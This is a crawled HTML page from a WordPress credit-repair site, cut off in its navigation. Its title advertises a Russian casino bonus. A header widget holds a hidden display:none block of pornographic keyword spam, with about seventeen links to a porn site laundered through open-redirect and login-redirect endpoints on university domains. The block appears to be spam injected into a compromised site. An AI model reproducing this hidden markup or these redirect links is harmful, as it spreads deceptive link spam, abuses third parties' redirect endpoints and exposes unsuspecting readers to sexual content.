

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/orka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit/
body_size: 25278
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Орка 88 казино (Orca88) – 880 руб за регистрацию, 200% на депозит &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Орка 88 казино (Orca88) – 880 руб за регистрацию, 200% на депозит Comments Feed" href="https://credit-resolutions.com/orka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/1513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/orka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=1513' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Forka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Forka-88-kazino-orca88-880-rub-za-registraciyu-200-na-depozit%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1513 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
